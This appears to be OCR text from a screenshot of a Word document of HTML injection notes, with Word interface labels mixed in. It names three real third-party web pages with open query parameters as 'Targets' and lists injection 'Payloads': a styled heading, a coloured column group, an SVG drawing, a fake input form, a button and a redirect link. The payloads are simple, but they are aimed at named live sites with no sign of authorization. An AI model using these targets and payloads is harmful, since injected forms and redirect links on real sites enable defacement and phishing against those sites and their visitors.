 AutoSave Off Demo • Saved to \\vhack\Core Files Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout Comments Editing Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title Styles
Find Replace Select Editing
Add-ins Add-ins
Targets:
http://www.juc.edu.bd/link_page.php?linkto=
https://www.af.org.pk/signup_verify.php?nm=
https://www.techtarget.com/search/query?q=
Payloads:
Header <style>h1 {color:red;}</style><h1>This is a heading - Vhac</h1>
Background Colour <colgroup><col span="2" style="background-color:blue"></colgroup>
Sample Drawing <svg width="100" height="100"><circle cx="50" cy="50" r="40" stroke="green"
stroke-width="4" fill="yellow" /></svg>
Sample Input Field <fieldset><legend>hello:</legend><label for="fname">First name:</label><input
type="text"id="fname"name="fname"><br><br><inputtype="submit"
value="Submit"></fieldset>
Sample Button <button type="button">Click Me!</button>
Redirection: <a href="https://www.google.com">CLICKME</a>
Dukaan - Launch Your Online St...
of 2 English (India) Accessibility: Investigate Focus 100%
Udemy